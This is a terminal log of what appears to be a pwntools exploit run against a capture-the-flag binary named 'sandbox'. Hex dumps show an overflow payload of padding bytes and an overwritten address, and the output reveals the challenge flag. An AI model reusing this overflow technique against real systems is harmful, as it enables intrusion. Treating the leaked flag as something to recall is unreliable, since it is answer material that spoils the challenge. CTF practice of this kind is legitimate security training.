 00000090  16 10 40 00  00 00 00 00  0a                        │··@·│····│·│
00000099
[*] Switching to interactive mode
[DEBUG] Received 0x1 bytes:
'w'
w[DEBUG] Received 0xb8 bytes:
00000000  65 6c 63 6f  6d 65 20 74  6f 20 73 61  6e 64 62 6f  │elco│me t│o sa│ndbo│
00000010  78 0a 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │x·AA│AAAA│AAAA│AAAA│
00000020  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
00000030  41 41 41 41  41 41 41 41  41 41 0a 10  40 41 41 41  │AAAA│AAAA│AA··│@AAA│
00000040  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
*
00000060  41 41 41 41  41 0a 10 40  72 65 64 6d  61 73 6b 7b  │AAAA│A··@│redm│ask{│
00000070  65 7a 5f 70  7a 5f 5f 6c  65 6d 30 6e  5f 73 71 75  │ez_p│z__l│em0n│_squ│
00000080  65 65 7a 59  5f 66 69 78  33 66 69 78  33 66 69 78  │eezY│_fix│3fix│3fix│
00000090  33 66 69 78  37 7d 69 6e  76 61 6c 69  64 20 61 64  │3fix│7}in│vali│d ad│
000000a0  64 72 20 5b  30 78 30 30  30 30 30 30  30 30 30 30  │dr [│0x00│0000│0000│
000000b0  30 30 30 30  30 61 5d 0a                            │0000│0a]·│
000000b8
elcome to sandbox
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
\x10AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
\x10redmask{ez_pz__lem0n_squeezY_fix3fix3fix3fix7}invalid addr [0x000000000000000a]
[*] Got EOF while reading in interactive
$
❐ 0 ↑ 13h 5m < 2 python > ↑ ■■■■■■■■■■ 100% | 21:59 | 13 Des tripoloski pwnbox
pwnbox ❐ 0 ● 2 python